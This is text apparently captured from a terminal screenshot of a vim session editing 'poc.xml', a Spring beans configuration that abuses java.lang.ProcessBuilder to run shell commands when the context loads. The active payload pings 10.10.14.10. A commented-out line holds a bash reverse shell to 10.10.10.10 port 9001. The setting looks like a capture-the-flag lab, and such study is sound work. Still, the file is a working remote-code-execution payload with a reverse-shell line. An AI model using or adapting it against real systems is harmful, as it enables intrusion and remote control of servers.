 h4rithd@Liz4rdN3t: ~
11 <?xml version="1.0" encoding="UTF-8" ?>
10 <beans xmlns="http://www.springframework.org/schema/beans"
9 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
8 xsi:schemaLocation="
7 http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
6 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
5 <constructor-arg>
4 <list>
3 <value>bash</value>
2 <value>-c</value>
1 <!-- <value>bash -i &gt;&amp; /dev/tcp/10.10.10.10/9001 0&gt;&amp;1</value> -->
12 <value>ping -c 2 10.10.14.10</value>
1 </list>
2 </constructor-arg>
3 </bean>
4 </beans>
NORMAL poc.xml unix | utf-8 | xml 75% 12:13
"poc.xml" 16L, 728B written
| Liz4rdN3t | 10.10.14.10 1:vi*